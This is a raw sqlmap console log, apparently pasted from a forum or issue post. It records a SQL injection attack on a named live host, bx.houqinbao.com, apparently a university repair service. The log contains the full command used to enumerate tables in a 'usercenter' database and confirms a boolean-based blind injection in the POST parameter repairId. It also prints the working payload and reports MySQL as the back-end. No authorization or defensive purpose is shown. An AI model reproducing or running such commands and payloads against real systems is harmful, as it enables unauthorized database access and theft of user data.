 python .\sqlmap.py -r .\post.txt -p repairId --random-agent -v 3 -D usercenter --tables
___
__H__
__ ___[.]_____ ___ ___  {1.4.2.42#dev}
-| . [(]     | .'| . |
__|_  [)]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
o liability and are not responsible for any misuse or damage caused by this program
] starting @ 10:01:33 /2021-01-06/
0:01:33] [INFO] parsing HTTP request from '.\post.txt'
0:01:33] [DEBUG] not a valid WebScarab log data
0:01:33] [DEBUG] cleaning up configuration parameters
0:01:33] [DEBUG] setting the HTTP timeout
0:01:33] [DEBUG] setting the HTTP User-Agent header
0:01:33] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python38\sqlmap\data\txt\user-agents.txt'
0:01:33] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/4.0.219.4 Safari/
data\txt\user-agents.txt'
0:01:33] [DEBUG] creating HTTP requests opener object
0:01:33] [DEBUG] provided parameter 'repairId' is not inside the Cookie
0:01:33] [INFO] resuming back-end DBMS 'mysql'
0:01:33] [DEBUG] resolving hostname 'bx.houqinbao.com'
0:01:33] [INFO] testing connection to the target URL
0:01:34] [DEBUG] declared web page charset 'utf-8'
lmap resumed the following injection point(s) from stored session:
-
rameter: repairId (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pxType=1&repairId=cf68ad8cc7e2ca9c88ffcc9459010e52' AND 9094=9094 AND 'ApUg'='ApUg&universityId=gh_fef551b56d88
Vector: AND [INFERENCE]
-
0:01:34] [INFO] the back-end DBMS is MySQL